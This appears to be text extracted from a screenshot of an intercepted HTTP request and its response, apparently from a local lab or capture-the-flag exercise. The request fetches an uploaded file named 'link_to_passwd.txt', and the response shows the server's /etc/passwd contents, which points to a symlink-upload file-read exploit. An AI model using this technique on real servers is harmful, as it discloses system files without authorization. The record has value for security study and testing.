 GET /upload/f267bbf90f092bb5034883c4a5b249a7/link_to_passwd.txt HTTP/1.1
Host: localhost:12001
sec-ch-ua: "Chromium";v="135", "Not-A.Brand";v="8"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost:12001/upload/f267bbf90f092bb5034883c4a5b249a7/
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=fd0180cd899d0cdd04db570591161398
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin